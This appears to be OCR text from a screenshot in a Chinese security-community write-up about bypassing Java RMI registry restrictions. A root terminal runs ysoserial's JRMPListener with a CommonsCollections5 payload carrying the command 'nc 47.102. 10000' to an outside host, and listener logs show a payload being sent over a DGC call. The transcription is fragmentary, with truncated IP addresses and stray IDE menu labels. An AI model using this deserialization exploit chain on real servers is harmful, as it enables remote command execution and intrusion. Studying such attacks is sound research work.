 ServerAndRegister
Bypass290
D:\Java\jdk1.8.0_161\bin\java.exe ...
Exception in thread "main" java.rmi.ServerException: RemoteException occu
java.rmi.AccessException: Registry.bind disallowed; origin /115.236.5
at java.lang.Thread.run(Thread.java:748) <4 internal calls>
at com.lala.Bypass290.main(Bypass290.java:27)
Caused by: java.rmi.AccessException: Registry.bind disallowed; origin /11
at java.lang.Thread.run(Thread.java:748)
Process finished with exit code 1
Run
5: Debug
6: TODO
Terminal
Build
Is DGC call for [[0:0:0, -468836400]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /47.102. 54340
Reading message...
Is DGC call for [[0:0:0, -468836400]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
^C[root@python java]# java -cp ysoserial.jar ysoserial.exploit.JRMPListener 11
CommonsCollections5 "nc 47.102. 10000"
* Opening JRMP listener on 1199
^C[root@python java]# java -version
java version "1.8.0_161"
Java(TM) SE Runtime Environment (build 1.8.0_161-b12)
Java HotSpot(TM) 64-Bit Server VM (build 25.161-b12, mixed mode)
[root@python java]#
先知社区